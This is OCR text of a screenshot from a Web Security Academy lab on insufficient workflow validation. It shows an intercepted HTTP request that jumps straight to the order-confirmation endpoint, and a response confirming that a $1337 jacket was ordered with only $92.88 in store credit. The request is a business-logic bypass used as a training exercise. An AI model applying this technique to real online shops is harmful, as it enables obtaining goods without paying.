 Request
Pretty Raw Hex \n
1 GET /cart/order-confirmation?order-confirmed=true
HTTP/2
2 Host:
0a55002b03f94519803a26fd004a00c8.web-security-academy.
net
3 Cookie: session=MdkVH3n4Psek1AmLGXe6xkDqW1MimzWu
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 36
10 Origin:
https://0a55002b03f94519803a26fd004a00c8.web-security-
academy.net
11 Referer:
https://0a55002b03f94519803a26fd004a00c8.web-security-
academy.net/product?productId=4
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
Response
Pretty Raw Hex Render \n
WebSecurity
Academy
Insufficient
workflow
validation
LAB Solved
Back to lab description
»
Congratulations, you solved
the lab!
Share your skills!
Continue learning »
Store credit:
$92.88
Home | My account | 0
Your order is on its way!
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 1
Total: $1337.00